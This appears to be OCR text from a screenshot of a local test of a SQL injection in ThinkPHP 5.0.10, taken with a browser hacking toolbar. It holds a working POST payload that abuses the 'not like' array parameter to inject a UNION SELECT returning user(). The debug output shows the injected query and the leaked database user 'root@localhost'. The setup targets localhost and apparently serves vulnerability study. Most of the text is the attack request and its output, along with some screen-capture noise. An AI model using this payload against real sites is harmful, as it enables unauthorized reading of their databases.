 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11 移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
post_title[0]=not like
&post_title[1][0]=456'
&post_title[1][1]=6666
&post_title[2]=) and 1=2 union select 1,user(),3,4,5,6,7 -- a
array(3) {
[0] => string(8) "not like"
[1] => array(2) {
[0] => string(4) "456'"
[1] => string(4) "6666"
}
[2] => string(46) ") and 1=2 union select 1,user(),3,4,5,6,7 -- a"
}
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(14) "root@localhost" ["categoryId"]=> int(3) ["title"]=> string(1) "4" ["picture"]=> string(1) "5" ["content"]=> string(1) "6"
["creatTime"]=> int(7) } }
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.000781s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.004030s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USER(),3,4,5,6,7 -- A `title` NOT LIKE '6666') [ RunTime:0.003587s ]